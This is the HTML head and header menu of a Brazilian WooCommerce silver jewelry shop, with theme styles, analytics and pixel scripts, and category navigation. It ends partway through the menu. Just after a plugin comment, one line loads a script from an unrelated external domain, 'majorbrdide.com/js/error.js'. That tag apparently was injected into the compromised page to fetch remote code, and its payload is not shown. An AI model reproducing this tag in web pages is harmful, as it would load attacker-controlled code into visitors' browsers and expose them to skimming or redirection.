/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.waufen.com.br/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.waufen.com.br/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/posts/62282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=62282' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["cotidiano"],"pageAttributes":["brincos","brincos-prata-925","brincos-segundo-furo","furar-a-orelha","piercings","piercings-prata-925"],"pagePostAuthor":"Madame Waufen","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-62282 single-format-standard wp-theme-flatsome theme-flatsome cookies-not-set woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#60030f0e1401140f2017011506050e4e030f0d4e0212" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
